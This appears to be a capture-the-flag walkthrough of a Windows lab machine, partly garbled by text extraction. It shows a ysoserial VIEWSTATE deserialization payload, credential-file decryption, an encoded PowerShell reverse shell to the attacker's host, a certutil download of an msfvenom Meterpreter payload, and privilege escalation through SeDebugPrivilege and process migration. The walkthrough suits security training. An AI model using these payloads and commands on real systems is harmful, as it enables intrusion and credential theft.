Wxg2XNpmtt0UCBVnpGvJbN1YjXJqJ9dD68ebkZUvERHj7Np8wAROy%2B%2FOVQzLzU0jdg9BzkTI%2BhUd%2B5Jcn8pRzYV%2BvE2R4Kymmz Vap0AslrC8ibzKE%2BsRYh2F2VArp0H%2BTNYblNbu4faD3KIASs0Whiqv3THSFqSBv86tFeIBSJGtRxDG51paGGJyLaItnEA%2F8EaOSl9eIxwDaZI2 Uou6NoGeNTsUH97DShdNqrI6PoHZORvf5iUh3f8xgWeLqNHQT5gNk6xC5HzDn1UTBNqGDO8pbAtSTEk2I3ixpn%2B1zyB7rvajY%2BK8vw9PdV egMbj%2Br8kBOcb4kSO%2F%2BDSID%2F6DL7skC2k1ws4aS1dcfOPVK%2BDvW1sg4qaScAkUYdW6yzOqG6MmTKIuzCyWlvrhxe8WZYOt6BC1 1zNRsIINwcBtD7IweSBHakpq512MhOk51lnKS2peZunL%2FtRmEGr50YJSbwQSxjyvY%2FPiElvMAu20ID6olVh5l8rcQZDik6vATZjQGRQr%2Begs vsupUSdpfGZuoAp6Q6f%2Bayjil%2BGUKAwjJf8pE4ZsasTO6LzOgkiX0XeW55NEnxS%2BLib6mQQj5ADs1yHji4VGCXqHw76Fg9BWJ6TxEs9x5ke9 WN5JkleVyKfT04xmnfo2xMk%2FlBMHEVKAs53PXfujAEjPufegXweFv3JuP5iEXiRcmTAfAN9Bzuj0z6oRkJA%2FuoLnpYUi8N7zEvYoc8NXr8nifLJN0K STrFIhyAEGa%2F7u2J0SfNuXbfjlOQI8ew9wRqKnigUP1FKyL0mHbS6dB9a%2Fqyc1o5HurbgZaRAPjlPo3lrVNfYJ0z7RBofzoDKWc2G90i9yrgQwofgvk0c7wIC6%2B4iJE5qjSVlN7LBSsv%2BJjOPzXrUI86qJf0NaG074z%2By2u9wE%2FKweMx7JbiSSgk3JW8jlf0SFxnm9SjodLemgMo3uEXylTmN5X ZTQNIGhD9C5%2BBPY18DPEQ2XP%2BbUpwOgvLEVMHA6TEZZuojD7O%2FPyAhzBSphSIzhKgmRrr5x22b3%2BThttPvJqI4EtMPPdGk%2Ft2nb-LvBGHb8LXX2IKEUME72ll1RAe1nNj61xhYzxG4MjfzeE045QD8Kgm19zFa9ys%2Bl1ioQnruWrO4R5b9Akuj5vbIxn3JXPgBKItkc6ypERFqGx3QAgw Y0UiDnqt8gbX%2B4a4ralOUYxj7feUqY1MZ64QyNWCUmn9rqFDw3OXUxSu%2BCFl3lPaUqfQBtLWbtBnGHp2rzbh9g88K7I4UxWgjeqBPI%2BuN 72kb5x1PWl8FcLO4oh44p0JRnQ2N5zSHA9QGIdRDXth1nra2CMLNVLKT2gg4AAVZeUzBmaK55BcrApoKK%2Bw3qNJgEaEvP%2FbOzWbv07Bw% 3D%3D

#### I started a listener



I started Burpsuites Intercept and clicked the "Download CV" button to catch the request I pasted in the ysoserial generated payload for the **\_\_VIEWSTATE** parameter **Screenshot Evidence**



I then forwarded the request which caught the shell **Screenshot Evidence**

```
msf6 exploit(multi/handler) > sessions -i 1
\overline{[*]} Starting interaction with 1...
PS C:\windows\system32\inetsrv> hostname
pov
PS C:\windows\system32\inetsrv> whoami
pov\sfitz
PS C:\windows\system32\inetsrv> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix . : .htb
   IPv6 Address. . . . . . . . . . . : dead:beef::108
   IPv6 Address. . . . . . . . . . . : dead:beef::7b27:2037:dc2d:5ffc
   Link-local IPv6 Address . . .
                                        : f \in 80 :: 46fd : b488 : a40f : 2c3b%4IPv4 Address. . . . . .
                                        : 10.129.24.147Subnet Mask . . . .
                               \ldots \ldots : 255.255.0.0
                                    . . : fe80::250:56ff:feb9:2bb5%4
   Default Gateway . .
                           \cdot .
                                          10.129.0.1PS C:\windows\svstem32\inetsrv>
```
In the sfitz Documents directory is a file called connection.xml Turns out this is a credential file

# Command Executed **type** C**:**\Users\sfitz\Documents\connection.xml

## **Screenshot Evidence**

```
PS C:\Users\sfitz> type Documents/connection.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
  <Obj RefId="0">
    \overline{<}TN RefId="0">
      <T>System.Management.Automation.PSCredential</T>
      <T>System.Object</T>
    \langle/TN>
    <ToString>System.Management.Automation.PSCredential</ToString>
    <Props>
      <S N="UserName">alaading</S>
      <SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000cdfb54340
627255768e65ae76e179107379a964fa8ff156cee21000000000e8000000002000020000000c0bd8
e8adf92cb104ed1d95e39600486af909cf55e2ac0c239d4f671f79d80e425122845d4ae33b240000
9326c786317447330113c5cfa25bc86fb0c6e1edda6</SS>
    </Props>
```
I can read the password in the credential objects Network password

```
# Commands Executed
$Cred = Import-CliXml -Path Documents\connection.xml
$Cred.GetNetworkCredential().Password
```
### **Screenshot Evidence**

PS C:\Users\sfitz> \$Cred = Import-CliXml -Path Documents\connection.xml PS C:\Users\sfitz> \$Cred.GetType() IsPublic IsSerial Name BaseType PSCredential System.Object True True PS C:\Users\sfitz> \$Cred.GetNetworkCredential().Password f8gQ8fynP44ek1m3 PS C:\Users\sfitz>

# **USER**: alaading **PASS**: f8gQ8fynP44ek1m3

To elevate my privileges I used these credentials to execute a reverse shell I started a listener

# Metasploit Way use multi**/**handler **set** LHOST 10.10.14.74 **set** LPORT 1338 run -j

I generated another payload using LPORT 1338 at <https://www.revshells.com/>

#### # Commands Executed \$Credential = Import-CliXml -Path 'C:\Users\sfitz\Documents\connection.xml' Invoke-Command -ComputerName localhost -Credential \$Credential -ScriptBlock **{**powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAE MAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4ANwA0ACIALAAxADMAMwA4ACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBs AGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMw A1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAA LAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAG oAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAu AEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIA AkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMA ZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAG IAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAk AHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbg BkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwA bwBzAGUAKAApAA==**}**

This caught a shell as alaading **Screenshot Evidence**

<u>msf6</u> exploit(<mark>)</mark> r) > sessions -i 1 [\*] Starting interaction with 1...

PS C:\Users\sfitz> \$Credential = Import-CliXml -Path 'C:\Users\sfitz\Documents\connection.xml' PS C:\Users\sfitz> Invoke-Command -ComputerName localhost -Credential \$Credential -ScriptBlock {powe B5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0A0 BuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1AI BhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuA( AtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAB BlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuA( AgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0A( BJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlA( BnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA  $[*]$  Command shell session 2 opened (10.10.14.74:1338 → 10.129.24.147:49677) at 2024-02-18 11:28:38

I was then able to read the user flag

```
# Command Executed
C:\Users\alaading\Desktop\user.txt
# RESULTS
1d22f416f64e708d1bdfe2c81cfdb288
```
## **Screenshot Evidence**

```
PS C:\Users\alaading\Documents> hostname
pov
PS C:\Users\alaading\Documents> whoami
pov\alaading
PS C:\Users\alaading\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
  Connection-specific DNS Suffix . : .htb
   IPv6 Address. . . . . . . . . . . : dead:beef::108
   IPv6 Address. . . . . . . . . . . : dead:beef::7b27:2037:dc2d:5ffc
   Link-local IPv6 Address . . . . . : fe80::46fd:b488:a40f:2c3b%4
  IPv4 Address. . . . . . . . . . . : 10.129.24.147
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
  Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:2bb5%4
                                       10.129.0.1PS C:\Users\alaading\Documents> type C:\Users\alaading\Desktop\user.txt
1d22f416f64e708d1bdfe2c81cfdb288
PS C:\Users\alaading\Documents> |
```
# **USER FLAG**: 1d22f416f64e708d1bdfe2c81cfdb288

# **PrivEsc**

Checking my user privileges I can see I have SeDebugPrivilege but it is disabled **Screenshot Evidence**



This privilege is known to pass over certain Windows access checks **REFERENCE**: [https://jsecurity101.medium.com/mastering-windows-access-control-understanding](https://jsecurity101.medium.com/mastering-windows-access-control-understanding-sedebugprivilege-28a58c2e5314)[sedebugprivilege-28a58c2e5314](https://jsecurity101.medium.com/mastering-windows-access-control-understanding-sedebugprivilege-28a58c2e5314) **REFERENCE**:<https://woshub.com/obtain-sedebugprivilege-debug-program-policy-enabled/>

There are multiple ways to enable this privilege such as psgetsys **TOOL**:<https://notes.morph3.blog/windows/privilege-escalation/sedebugprivilege>

I am going to use RunasCS to gain a Meterpreter and desired privilege

# Generate Payload **sudo** msfvenom -p windows**/**x64**/**meterpreter**/**reverse\_tcp LHOST=10.10.14.74 LPORT=1335 -f exe -o **/**var**/**www**/**html**/** tobor.exe

# Start webserver **sudo** systemctl start apache2

I started a listener

```
# Metasploit Commnads
use multi/handler
set LHOST 10.10.14.74
set LPORT 1335
set payload windows/x64/meterpreter/reverse_tcp
run -i
```
I uploaded the RunasCs.exe and the payload to the target

```
# Commands Executed
cd C:\Windows\System32\spool\drivers\color
certutil -urlcache -f http://10.10.14.74/RunasCs.exe RunasCs.exe
certutil -urlcache -f http://10.10.14.74/tobor.exe tobor.exe
```
# PS C:\Windows\System32\spool\drivers\color> dir

Directory: C:\Windows\System32\spool\drivers\color



I then ran the payload to catch the elevated shell

```
# Commands Executed
cd C:\Windows\System32\spool\drivers\color
.\RunasCs.exe alaading f8gQ8fynP44ek1m3 "C:\\Windows\\System32\\spool\\drivers\\color\\tobor.exe"
```
## **Screenshot Evidence**

```
PS C:\Windows\System32\spool\drivers\color> .\RunasCs.exe alaading f8gQ8fynP44ek1m3 "C:\
[*] Sending stage (201798 bytes) to 10.129.24.147
[*] Meterpreter session 3 opened (10.10.14.74:1335 → 10.129.24.147:49694) at 2024-02-18
```
Checking my privileges I can see RunasCs granted me SeDebugPrivilege I used that privilege to migrate my Meterpreter session into the winologon process

# Meterpreter Commands getprivs **ps** winlogon getuid migrate 552 getuid



I was then able to read the root flag

# Commands Executed **type** C**:**\Users\Administrator\Desktop\root.txt #RESULTS 796f62eeb3a775739b37e3b85bbc2656



**ROOT FLAG**: 796f62eeb3a775739b37e3b85bbc2656